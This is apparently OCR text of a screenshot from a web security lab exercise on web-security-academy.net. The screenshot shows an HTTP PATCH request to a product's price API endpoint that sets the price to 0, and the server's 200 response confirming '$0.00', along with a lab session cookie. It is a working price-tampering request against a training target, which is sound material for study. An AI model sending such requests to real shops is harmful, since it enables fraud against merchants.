 Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: https://0ab0003a0438c0148055fdc1008200eb.w
Request
Pretty Raw Hex \n ≡
1 PATCH /api/products/1/price HTTP/2
2 Host:
0ab0003a0438c0148055fdc1008200eb.w
eb-security-academy.net
3 Cookie: session=
hoWSgecRTuprg8jmQfMNvSLZlJReSmsi
4 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab0003a0438c0148055fdc100
8200eb.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/json
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14 Content-Length: 13
15
16
17 {
"price":0
}
Response
Pretty Raw Hex \n ≡
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}